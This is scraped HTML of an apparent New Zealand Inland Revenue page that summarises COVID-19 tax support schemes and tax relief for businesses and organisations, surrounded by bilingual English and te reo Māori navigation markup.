                                                        <span class="tereo" aria-hidden="true" lang="mi">Kei te haere ahau ki tāwāhi</span>
                                                    </a>
                                                    <a href="/situations/i-received-an-income-tax-assessment" aria-label="I received an income tax assessment">
                                                        <span>I received an income tax assessment</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">I whiwhi i ahau tētahi aromatawai tāke moni whiwhi</span>
                                                    </a>
                                                    <a href="/situations/unable-to-pay-my-tax-debt" aria-label="I&#39;m struggling to file and pay my tax">
                                                        <span>I&#39;m struggling to file and pay my tax</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">E raru ana au ki te tuku, ki te utu hoki i taku tāke</span>
                                                    </a>
                                                                                                    <div class="more-link-border">
                                                        <a href="/situations" class="more-link" aria-label="More situations">More situations <i class="fas fa-arrow-right"></i></a>
                                                            <span class="tereo">Ētahi anō tūāhua</span>
                                                    </div>
                                            </section>
                                        </div>
                                </div>
                            <div class="megamenu-item col-xs-12 col-sm-4 col-md-4  menu-tab" data-index="1">
                                <button type="button" class="megamenu-first-level" aria-expanded="false">
                                    <div class="menu-item">
                                        <span>Business and organisations</span>
                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā pakihi me ngā whakahaere</span>
                                    </div>
                                </button>
                            </div>
                                <div class="megamenu-sub-menu-content mega-menu-subitems-root-1" data-index="1">
                                        <h2 class="menu-heading">
                                            <a href="/business-and-organisations" class="more-link" aria-label="Browse business and organisations">Browse business and organisations <i class="fas fa-arrow-right"></i></a>
                                                <span class="tereo">Tirotiro pakihi me ngā whakahaere</span>
                                        </h2>
                                    <div class="row">

                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Popular pages</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā wharangi rongonui</span>
                                                    </div>
                                                        <a href="/covid-19" aria-label="Covid-19 Businesses and organisations">
                                                            <span>Covid-19 Businesses and organisations</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">KOWHEORI-19 Ngā pakihi me ngā whakahaere</span>
                                                        </a>
                                                        <a href="/income-tax/income-tax-for-businesses-and-organisations/income-tax-for-companies/file-a-companies-income-tax-return-ir4" aria-label="File a companies income tax return - IR4">
                                                            <span>File a companies income tax return - IR4</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tuku i tētahi puka tāke moni whiwhi kamupene - IR4</span>
                                                        </a>
                                                        <a href="/maori" aria-label="Māori">
                                                            <span>Māori</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Reo Māori</span>
                                                        </a>
                                                        <a href="/roles/not-for-profits-and-charities" aria-label="Not-for-profits and charities">
                                                            <span>Not-for-profits and charities</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā rōpū monihua-kore me ngā rōpū mahi aroha</span>
                                                        </a>
                                                        <a href="/employing-staff/deductions-from-income/deductions-from-salary-and-wages/work-out-paye-deductions-from-salary-or-wages" aria-label="PAYE calculator to work out salary and wage deductions">
                                                            <span>PAYE calculator to work out salary and wage deductions</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tātaitai Utu i a koe e Whiwhi Moni ana (PAYE) hei whakarite i ngā tangohanga utu ā-tau, utu ā-haora hoki</span>
                                                        </a>
                                                        <a href="/property" aria-label="Property">
                                                            <span>Property</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā rawa</span>
                                                        </a>
                                                        <a href="/managing-my-tax/ird-numbers" aria-label="IRD numbers">
                                                            <span>IRD numbers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tau IRD</span>
                                                        </a>
                                                                                                    </section>
                                            </div>
                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Income tax</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Te tāke moni whiwhi</span>
                                                    </div>
                                                        <a href="/income-tax/income-tax-for-businesses-and-organisations/types-of-business-income" aria-label="Types of business income">
                                                            <span>Types of business income</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā momo moni whiwhi pakihi</span>
                                                        </a>
                                                        <a href="/income-tax/income-tax-for-businesses-and-organisations/tax-rates-for-businesses" aria-label="Tax rates for businesses">
                                                            <span>Tax rates for businesses</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā pāpātanga tāke mō te pakihi</span>
                                                        </a>
                                                        <a href="/income-tax/income-tax-for-businesses-and-organisations/balance-dates" aria-label="Balance dates">
                                                            <span>Balance dates</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā rā mutunga tau pūtea</span>
                                                        </a>
                                                                                                    </section>
                                                        <section tabindex="-1" class="content">
                                                            <div class="sub-menu-heading">
                                                                <span>GST</span>
                                                                <span class="tereo" aria-hidden="true" lang="mi">Tāke hokohoko (GST)</span>
                                                            </div>
                                                                <a href="/gst/charging-gst" aria-label="Charging GST">
                                                                    <span>Charging GST</span>
                                                                    <span class="tereo" aria-hidden="true" lang="mi">Te uta i te tāke hokohoko</span>
                                                                </a>
                                                                <a href="/gst/claiming-gst" aria-label="Claiming GST">
                                                                    <span>Claiming GST</span>
                                                                    <span class="tereo" aria-hidden="true" lang="mi">Te kerēme tāke hokohoko</span>
                                                                </a>
                                                                                                                    </section>
                                            </div>
                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Employing staff </span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Te tuku mahi ki ngā kaimahi</span>
                                                    </div>
                                                        <a href="/employing-staff/register-as-an-employer" aria-label="Register as an employer">
                                                            <span>Register as an employer</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te rēhita hei kaituku mahi</span>
                                                        </a>
                                                        <a href="/employing-staff/deductions-from-other-payments" aria-label="Paying staff">
                                                            <span>Paying staff</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Utu kaimahi</span>
                                                        </a>
                                                        <a href="/employing-staff/payday-filing" aria-label="Payday filing">
                                                            <span>Payday filing</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tāpaetanga rā utu</span>
                                                        </a>
                                                        <a href="/employing-staff/deductions-from-income" aria-label="Deductions from income">
                                                            <span>Deductions from income</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tangohanga mai i ngā moni whiwhi</span>
                                                        </a>
                                                        <a href="/kiwisaver/kiwisaver-employers" aria-label="KiwiSaver for employers">
                                                            <span>KiwiSaver for employers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te KiwiSaver mō ngā kaituku mahi</span>
                                                        </a>
                                                                                                    </section>
                                                        <section tabindex="-1" class="content">
                                                            <div class="sub-menu-heading">
                                                                <span>International</span>
                                                                <span class="tereo" aria-hidden="true" lang="mi">Tāwāhi</span>
                                                            </div>
                                                                <a href="/international-tax/business" aria-label="International tax for business">
                                                                    <span>International tax for business</span>
                                                                    <span class="tereo" aria-hidden="true" lang="mi">Te tāke aowhānui mō ngā pakihi</span>
                                                                </a>
                                                                                                                    </section>
                                            </div>

                                    </div>
                                        <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 col-bg-sub-menu side-menu">
                                            <section tabindex="-1" class="content">
                                                <div class="sub-menu-heading">
                                                    <span>Situations</span>
                                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā āhuatanga</span>
                                                </div>
                                                    <a href="/situations/i-am-starting-a-new-business" aria-label="I am starting a new business">
                                                        <span>I am starting a new business</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Kei te tīmata au i tētahi pakihi hou</span>
                                                    </a>
                                                    <a href="/situations/i-am-going-to-employ-someone" aria-label="I am going to employ someone">
                                                        <span>I am going to employ someone</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Kei te tuku mahi ahau ki tētahi tangata</span>
                                                    </a>
                                                    <a href="/situations/my-business-is-making-a-loss" aria-label="My business is making a loss">
                                                        <span>My business is making a loss</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Kei te hapa taku pakihi</span>
                                                    </a>
                                                                                                    <div class="more-link-border">
                                                        <a href="/situations" class="more-link" aria-label="More situations">More situations <i class="fas fa-arrow-right"></i></a>
                                                            <span class="tereo">Ētahi anō tūāhua</span>
                                                    </div>
                                            </section>
                                        </div>
                                </div>
                            <div class="megamenu-item col-xs-12 col-sm-4 col-md-4  menu-tab" data-index="2">
                                <button type="button" class="megamenu-first-level" aria-expanded="false">
                                    <div class="menu-item">
                                        <span>Intermediaries and others</span>
                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā takawaenga me ētahi atu</span>
                                    </div>
                                </button>
                            </div>
                                <div class="megamenu-sub-menu-content mega-menu-subitems-root-2" data-index="2">
                                        <h2 class="menu-heading">
                                            <a href="/intermediaries-and-others" class="more-link" aria-label="Browse intermediaries and others">Browse intermediaries and others <i class="fas fa-arrow-right"></i></a>
                                                <span class="tereo">Tirotiro kaitakawaenga me ētahi atu</span>
                                        </h2>
                                    <div class="row">

                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Intermediaries</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā takawaenga</span>
                                                    </div>
                                                        <a href="/topics/intermediaries/becoming-an-intermediary" aria-label="Becoming an intermediary">
                                                            <span>Becoming an intermediary</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tū hei takawaenga</span>
                                                        </a>
                                                        <a href="/topics/intermediaries/getting-authority-to-act" aria-label="Getting authority to act">
                                                            <span>Getting authority to act</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te whiwhi whakamanatanga</span>
                                                        </a>
                                                        <a href="/managing-my-tax/getting-someone-to-act-on-my-behalf/executive-office-holders" aria-label="Executive office holders">
                                                            <span>Executive office holders</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā kaipupuri tūnga whakahaere</span>
                                                        </a>
                                                        <a href="/topics/intermediaries/linking-client-accounts" aria-label="Linking client accounts">
                                                            <span>Linking client accounts</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te honohono pūkete kiritaki</span>
                                                        </a>
                                                        <a href="/managing-my-tax/getting-someone-to-act-on-my-behalf/nominated-person" aria-label="Nominated person">
                                                            <span>Nominated person</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tangata kua whakaingoatia</span>
                                                        </a>
                                                        <a href="/topics/intermediaries/tax-pooling" aria-label="Tax pooling">
                                                            <span>Tax pooling</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te whakarōpū tāke</span>
                                                        </a>
                                                        <a href="/topics/intermediaries/gateway-services" aria-label="Gateway services">
                                                            <span>Gateway services</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ratonga tomokanga</span>
                                                        </a>
                                                                                                    </section>
                                            </div>
                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Tax agents</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā māngai tāke</span>
                                                    </div>
                                                        <a href="/about-us/publications/newsletters-bulletins/agents-answers" aria-label="Agents answers">
                                                            <span>Agents answers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā Whakautu Māngai</span>
                                                        </a>
                                                        <a href="/roles/tax-agents/tax-agent-status" aria-label="Tax agent status">
                                                            <span>Tax agent status</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tūnga māngai tāke</span>
                                                        </a>
                                                        <a href="/topics/intermediaries/extension-of-time-arrangements" aria-label="Extension of time arrangements">
                                                            <span>Extension of time arrangements</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te whakaroa i ngā whakaritenga wā</span>
                                                        </a>
                                                        <a href="/roles/tax-agents/managing-consolidated-groups" aria-label="Managing consolidated groups">
                                                            <span>Managing consolidated groups</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te whakahaere rōpū tōpū</span>
                                                        </a>
                                                        <a href="/roles/tax-agents/individual-income-tax-for-clients-of-agents" aria-label="Income tax for individual clients of tax agents">
                                                            <span>Income tax for individual clients of tax agents</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tāke moni whiwhi mā ngā kiritaki takitahi a ngā takawaenga</span>
                                                        </a>
                                                        <a href="https://www.ird.govt.nz/index/news#sort=%40irscnewspubdate%20descending&amp;numberOfResults=25&amp;f:@computedz95xrole=[Tax%20agents]" aria-label="News updates for tax agents">
                                                            <span>News updates for tax agents</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā whakahounga rongo kōrero mā ngā māngai tāke</span>
                                                        </a>
                                                                                                    </section>
                                            </div>
                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Digital service providers</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā kaiwhakarato ratonga matihiko</span>
                                                    </div>
                                                        <a href="/digital-service-providers/guides-and-docs/getting-started" aria-label="Getting started">
                                                            <span>Getting started</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Hei tīmatanga</span>
                                                        </a>
                                                        <a href="/digital-service-providers/guides-and-docs/about-the-developer-portal" aria-label="About the gateway customer support and developer portals">
                                                            <span>About the gateway customer support and developer portals</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi"></span>
                                                        </a>
                                                        <a href="/digital-service-providers/guides-and-docs/gws-architecture" aria-label="Gateway services architecture">
                                                            <span>Gateway services architecture</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te hanganga ratonga tomokanga</span>
                                                        </a>
                                                        <a href="/digital-service-providers/services-catalogue" aria-label="Services catalogue">
                                                            <span>Services catalogue</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te putumōhio ratonga</span>
                                                        </a>
                                                                                                    </section>
                                            </div>

                                    </div>
                                        <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 col-bg-sub-menu side-menu">
                                            <section tabindex="-1" class="content">
                                                <div class="sub-menu-heading">
                                                    <span>Roles</span>
                                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā tūranga</span>
                                                </div>
                                                    <a href="/roles/tax-agents" aria-label="Tax agents">
                                                        <span>Tax agents</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā māngai tāke</span>
                                                    </a>
                                                    <a href="/roles/bookkeepers" aria-label="Bookkeepers">
                                                        <span>Bookkeepers</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā kaikaute</span>
                                                    </a>
                                                    <a href="/roles/participating-advisors" aria-label="Participating advisors">
                                                        <span>Participating advisors</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi"></span>
                                                    </a>
                                                    <a href="/roles/paye-intermediaries" aria-label="PAYE intermediaries">
                                                        <span>PAYE intermediaries</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā takawaenga PAYE</span>
                                                    </a>
                                                    <a href="/roles/payroll-bureaus" aria-label="Payroll bureaus">
                                                        <span>Payroll bureaus</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā tari ripanga utu kaimahi</span>
                                                    </a>
                                                    <a href="/roles/suppliers" aria-label="Suppliers">
                                                        <span>Suppliers</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā kaiwhakarato</span>
                                                    </a>
                                                    <a href="/roles/other-representatives" aria-label="Other representatives">
                                                        <span>Other representatives</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ētahi atu māngai</span>
                                                    </a>
                                                                                            </section>
                                        </div>
                                </div>
                </div>
            </div>
        </div>
    </nav>







        <!--Language Overlay for JsonHeader-->
    </header>
<!--End Header-->





    <link href="/-/media/themes/ir/shared/favicon.png?modified=20210228002011" rel="shortcut icon" />





<div class="coveo__searchbox--landing ">
    <div id="global-search-box-root-element" class="" data-props-placeholder="Search Inland Revenue....; Search Inland Revenue..." data-props-placholder-text-count="2">
        <div id="global-search" class="coveo__searchbox">
            <div class="container">
                <div class="col-xs-12">
                    <div class="coveo__searchbox__wrapper row">
                        <div class="search-icon"></div>
                        <div class="CoveoOmnibox mobile-search"
                             data-placeholder="Search"
                             role="search"
                             data-query-suggest-character-threshold="0"
                             data-number-of-suggestions="8"
                             data-inline="true"
                             data-auto-focus="false">
                        </div>
                        <div class="searchTips mobile-search-tips background--grey">
                            <a href="/about-this-site/search-tips" class="searchTips-link">Search tips</a>
                        </div>
                        <div class="CoveoSearchButton"></div>
                        <div class="CoveoSearchHistory" id="search-history"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!--START BetaBanner-->
<div class="component BetaBanner">
    <div class="component-content">
    </div>
</div>
<!--END BetaBanner-->                    <div id="search-interface">
                        <div class="CoveoAnalytics" data-anonymous="true" data-auto-push-to-gtm-data-layer="true"></div>
                    </div>




        <div id="main-content-wrapper">
            <div class="rebase rebase--content">
                <!-- END NOINDEX -->




<div class="component row-splitter">
        <div class=" title-in-desktop container-fluid">
            <div class="row">
                


    <div class="banner-hero   banner--no-desktop-img banner--no-mobile-img " style="">
        <div class="banner-hero__container">
                    <h1 class="divider">
                    <span aria-hidden="true" lang="mi">KOWHEORI-19 Ngā pakihi me ngā whakahaere</span>
                COVID-19 Business and organisations
            </h1>
        </div>
    </div>



            </div>
        </div>
</div>                                                    <div id="content" style="min-height: 155px;" tabindex="-1">
                            <div class="container">
                                




<div class="component container">
    <div class="component-content" >

<div class="row component column-splitter">
        <div class="col-md-3">
            

<div class="component row-splitter">
        <div class="container-fluid">
            <div class="row">
                
    <!--Start LeftHandNavigation-->
    <div class="component-content">
        <div class="left-hand-nav-block sidebar">
            <div class="secondary-nav">
                <div class="mobile-left-hand-nav-header">
                    <a href="/covid-19" class="parent-page">
                        COVID-19
                    </a>
                    <button class="nav-toggle" aria-controls="secondary-nav" aria-expanded="false" aria-label="Open COVID-19 section menu"></button>
                </div>
                <nav id="secondary-nav" aria-hidden="false">
                    <a title="COVID-19" href="/covid-19" class="left-head-nav-header">
                        COVID-19
                    </a>
                    <ul class="list-unstyled" id="ir-left-hand-nav">
                            <li class="rel-level1 active has-children">
                                <a title="Business and organisations" href="/covid-19/business-and-organisations" class="menu-title">
                                    Business and organisations
                                </a>
                                    <ul class="list-unstyled">
                                            <li class="rel-level2 ">
                                                <a title="31 March due date extensions" href="/covid-19/business-and-organisations/31-march-due-date-extensions">
                                                    31 March due date extensions
                                                </a>
                                            </li>
                                            <li class="rel-level2 ">
                                                <a title="Temporary loss carry-back scheme" href="/covid-19/business-and-organisations/temporary-loss-carry-back-scheme">
                                                    Temporary loss carry-back scheme
                                                </a>
                                            </li>
                                            <li class="rel-level2 ">
                                                <a title="COVID-19 Small Business Cashflow Scheme (SBCS)" href="/covid-19/business-and-organisations/sbcs">
                                                    COVID-19 Small Business Cashflow Scheme (SBCS)
                                                </a>
                                            </li>
                                            <li class="rel-level2 ">
                                                <a title="Employing staff" href="/covid-19/business-and-organisations/employing-staff">
                                                    Employing staff
                                                </a>
                                            </li>
                                            <li class="rel-level2 ">
                                                <a title="Claiming deductions when your business is disrupted by COVID-19" href="/covid-19/business-and-organisations/claiming-business-deductions-covid-19">
                                                    Claiming deductions when your business is disrupted by COVID-19
                                                </a>
                                            </li>
                                            <li class="rel-level2 ">
                                                <a title="COVID-19 Income equalisation assistance for farmers, fishers and growers" href="/covid-19/business-and-organisations/income-equalisation-assistance-for-farmers-fishers-and-growers">
                                                    COVID-19 Income equalisation assistance for farmers, fishers and growers
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>
    <!--End LeftHandNavigation-->

            </div>
        </div>
        <div class="container-fluid">
            <div class="row">
                



            </div>
        </div>
</div>
        </div>
        <div class="col-md-8 col-full-width content-padding">
            

<div class="component row-splitter">
        <div class=" title-in-mobile container-fluid">
            <div class="row">
                
            </div>
        </div>
</div>


<div class="component container">
    <div class="component-content" >
    </div>
</div>


<div class="component container no-padding" id="main-content">
    <div class="component-content" >



<div class="component container no-padding">
    <div class="component-content" >


<div class="component content">
    <div class="component-content">
    </div>
</div>


<div class="component content">
    <div class="component-content">
<div class="field-content"><p>Many businesses and organisations will have changed the way they operate to respond to the challenge of COVID-19.  There are new measures designed to help businesses and their employees deal with the COVID-19 outbreak.  We want to help customers understand the tax implications of these changes.</p>
<h2>COVID-19 support schemes</h2>
<p>The government announced several schemes to support businesses and organisations impacted by COVID-19.</p>
<h3>COVID-19 Support Payment</h3>
<p>The COVID-19 Support Payment (CSP) was for viable and ongoing businesses or organisations facing a reduction in revenue due to COVID-19 circumstances.</p>
<p>
</p>
<h3>Temporary loss carry-back scheme</h3>
<p>Businesses expecting to make a loss may be eligible to use the temporary loss carry-back scheme.</p>
<p><a href="/covid-19/business-and-organisations/temporary-loss-carry-back-scheme" class="quick-links-topic">Temporary loss carry-back scheme</a></p>
<h3>Small Business Cashflow Scheme</h3>
<p>Your business or organisation may be eligible for a loan from the Government.</p>
<p><a href="/covid-19/business-and-organisations/sbcs" class="quick-links-topic">Small Business Cashflow Scheme</a></p>
<h3>Resurgence Support Scheme</h3>
<p>The Resurgence Support Payment was for viable and ongoing businesses or organisations facing a reduction in revenue due to an alert level increase of 2 or higher.</p>
<h2>Managing tax</h2>
<p>Assistance may be available if your business is having difficulties because of COVID-19.</p>
<h3>Paying tax</h3>
<p>If you&rsquo;re unable to pay your taxes on time due to the impact of COVID-19, we can help.</p>
<p>
</p>
<p><a href="/managing-my-tax/make-a-payment" class="quick-links-topic">COVID-19 Making payments to Inland Revenue</a></p>
<h3>Claiming deductions</h3>
<p>If your business has downscaled or stopped operating due to COVID-19, you may be able to claim GST and income tax deductions for expenses and losses.</p>
<p><a href="/covid-19/business-and-organisations/claiming-business-deductions-covid-19" class="quick-links-topic">Claiming deductions when your business is disrupted by COVID-19</a></p>
<h3>Other COVID-19 business updates</h3>
<p>COVID-19 Tax relief for donations of trading stock</p>
<p><a href="/covid-19/business-and-organisations/income-equalisation-assistance-for-farmers-fishers-and-growers" class="quick-links-topic">Income equalisation assistance for farmers fishers and growers</a></p></div>    </div>
</div>



<div class="component container no-padding">
    <div class="component-content" >


<div class="component row-splitter">
        <div class="container-fluid">
            <div class="row">
                

<div class="component row-splitter">
        <div class="container-fluid">
            <div class="row">
                






            </div>
        </div>
        <div class="container-fluid">
            <div class="row">
                
    <div class="component promo">
        <div class="component-content">
<div>
</div>        </div>
    </div>

            </div>
        </div>
</div>
            </div>
        </div>
        <div class="container-fluid">
            <div class="row">
                

<div class="component content child-list-wrap">
    <div class="component-content">
<nav>
  <hr/>
  <div class="child-list-title">Pages in this section</div>
<ul class="clearfix child-list-cta check-for-empty"><li><!-- BEGIN NOINDEX -->
<a href="https://www.ird.govt.nz/covid-19/business-and-organisations/31-march-due-date-extensions" class="topics">31 March due date extensions</a>
<span class="sub">We have extended the due dates for a number of returns, payments and elections normally due 31 March 2021. The time bar for 2021 income tax returns has also been extended.</span>
<!-- END NOINDEX --></li><li><!-- BEGIN NOINDEX -->
<a href="https://www.ird.govt.nz/covid-19/business-and-organisations/employing-staff" class="topics">Employing staff</a>
<span class="sub">Leave and wage subsidies, FBT home office allowances and KiwiSaver responses to COVID-19.</span>
<!-- END NOINDEX --></li><li><!-- BEGIN NOINDEX -->
<a href="https://www.ird.govt.nz/covid-19/business-and-organisations/claiming-business-deductions-covid-19" class="topics">Claiming deductions when your business is disrupted by COVID-19</a>
<span class="sub">If your business has downscaled or stopped operating due to COVID-19, you may be able to claim GST and income tax deductions for expenses and losses.</span>
<!-- END NOINDEX --></li></ul></nav>    </div>
</div>

            </div>
        </div>
</div>    </div>
</div>    </div>
</div>    </div>
</div>
        </div>
</div>    </div>
</div>
                            </div>
                    </div>






<!--Start RelatedContent-->
<div class="component related-content">


</div>
<!--End RelatedContent-->                <div class="container">
                    

        <div class="top u-flex-justify-space-between">
            <div class="ir-print-date">
                    <button class="ir-print-btn">
                        <i class="far fa-print"></i>Print
                    </button>
                                    <div class="ir-latest-date">
                        <span class="ir-latest-date-label">Last updated:</span>
                        <span class="ir-latest-date-value">15 Oct 2025</span>
                    </div>
            </div>
                <a href="#top" title="">
                    <span class="sr-only">Jump back to the top of the page</span>
                    <span aria-hidden="true">top</span>
                </a>
        </div>


                </div>
                


            </div>
        </div>
    <!-- BEGIN NOINDEX -->
    

<script nonce="gjmyQIQ1AK4O3m8BFOT5wslxtjI=" type="text/javascript">
    window.LANGUAGE_CONFIG = {
        languages: [

                {
                    name: "English",
                    active: true,
                    introductionMessage: "<p>We've created quick-help sections in other languages to make it easier to find what you need.</p><p>You can always get to them by using this language button at the top or bottom of our web pages.</p>",
                    closeButtonLabel: "Home"
                },
            
                {
                    name:"Te Reo Māori",
                    active: false,
                    introductionMessage: "<p>Kua waihangatia e mātou tētahi wāhanga āwhina kia māmā ake ai te rapu i nga mea.</p><p>Whakamahi i te pātene reo i tō mātou whārangi paetukutuku. </p>",
                    closeButtonLabel: "English",
                    landingPage: {
                        buttonLabel: "Wāhanga Māori ",
                        link: "/maori"
                    }
                },
            
                {
                    name:"简体中文",
                    active: false,
                    introductionMessage: "<p>我们提供了简体中文版本网页内容, 为您快速了解有关信息提供帮助。</p><p>只要使用位于网页顶端或底端的语言按键, 您即可以进入这些网页。</p>",
                    closeButtonLabel: "English",
                    landingPage: {
                        buttonLabel:"简体中文版本内容",
                        link: "/simplified-chinese"
                    }
                },
                    ]
    };
</script>
<div class="language-select__root">
</div>    <footer class="global-footer footer-refresh">
        <div class="footer-refresh__container">
            <div>
                <a class="ird-logo footer-refresh__logo" href="/">
                    <img alt="Inland Revenue"
                         class="footer-refresh__logo-image"
                         src="-/media/9a650f97e75446628f3b66200257d466.ashx" />
                    <img alt="Inland Revenue"
                         class="footer-refresh__logo-image-print"
                         src="-/media/b3470eab672843cf9009147e89372460.ashx" />
                </a>
            </div>
            <div class="footer-refresh-information__container">
                <div>
                        <h3 class="footer-refresh__title">FOLLOW US</h3>
                        <ul class="footer-refresh-content__container">
                                    <li class="footer-refresh-socials__item">
<a href="https://www.facebook.com/IRDNZ/?id=footer" class="footer-refresh__item-link" aria-label="Follow us on Facebook" target="_blank" rel="noopener noreferrer" >                                            <span class="footer-refresh__item-text follow-us__Item-text">
                                                <i class="fab fa-facebook-f follow-logo" aria-hidden="true"></i>Facebook
                                            </span>
</a>                                    </li>
                                    <li class="footer-refresh-socials__item">
<a href="https://www.youtube.com/user/InlandRevenueNZ?id=footer" class="footer-refresh__item-link" aria-label="Follow us on YouTube" target="_blank" rel="noopener noreferrer" >                                            <span class="footer-refresh__item-text follow-us__Item-text">
                                                <i class="fab fa-youtube follow-logo" aria-hidden="true"></i>Youtube
                                            </span>
</a>                                    </li>
                                    <li class="footer-refresh-socials__item">
<a href="https://www.linkedin.com/company/inland-revenue-nz/?id=footer" class="footer-refresh__item-link" aria-label="Follow us on Linkedin" target="_blank" rel="noopener noreferrer" >                                            <span class="footer-refresh__item-text follow-us__Item-text">
                                                <i class="fab fa-linkedin-in follow-logo" aria-hidden="true"></i>LinkedIn
                                            </span>
</a>                                    </li>
                                    <li class="footer-refresh-socials__item">
<a href="/subscription-service" class="footer-refresh__item-link" aria-label="Subscribe to our Newsletters" >                                            <span class="footer-refresh__item-text follow-us__Item-text">
                                                <i class="fas fa-envelope follow-logo" aria-hidden="true"></i>Subscribe
                                            </span>
</a>                                    </li>
                        </ul>
                </div>


        <div class="footer-refresh-content__container">
            <h3 class="footer-refresh__title">CONTACT US</h3>
            <ul>
                <li class="footer-refresh-contact__item"></li>
                                <li class="footer-refresh-dropdown__item footer-refresh-contact__item">
                                                <a class="dropdown-link header-refresh__nav-item" tabindex="0" data-menu-id=footer-contact-information-menu-1>
                <span class="dropdown-link__label">Contact Information</span>
            </a>
            <ul id=footer-contact-information-menu-1 class="dropdown-nav">

                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link " rel="" target="" href="/contactus">Contact us</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link " rel="" target="" href="/media-releases/media">Media queries</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link external" rel="noopener noreferrer" target="_blank" href="https://www.taxpolicy.ird.govt.nz/contacting-us">Tax Policy enquiries</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link external" rel="noopener noreferrer" target="_blank" href="https://www.taxtechnical.ird.govt.nz/contact-tax-technical">Tax Technical enquiries</a>
                    </li>
            </ul>

                                </li>
                                <li class="footer-refresh-contact__item">
                                    <a href="/about-us"
                                       data-link=""
                                       rel="" 
                                       target="" 
                                       class="footer-refresh__item-link  ">
                                        <span class="footer-refresh__item-text">About us</span>
                                    </a>
                                </li>
                                <li class="footer-refresh-contact__item">
                                    <a href="/about-us/careers"
                                       data-link=""
                                       rel="" 
                                       target="" 
                                       class="footer-refresh__item-link  ">
                                        <span class="footer-refresh__item-text">Careers</span>
                                    </a>
                                </li>
                                <li class="footer-refresh-contact__item">
                                    <a href="/international-tax"
                                       data-link=""
                                       rel="" 
                                       target="" 
                                       class="footer-refresh__item-link  ">
                                        <span class="footer-refresh__item-text">International</span>
                                    </a>
                                </li>
                                <li class="footer-refresh-contact__item">
                                    <a href="#"
                                       data-link="https://inlandrevenue.syd1.qualtrics.com/jfe/form/SV_4NlKx1QPOXzKslM?currenturl={1}"
                                       rel="noopener noreferrer" 
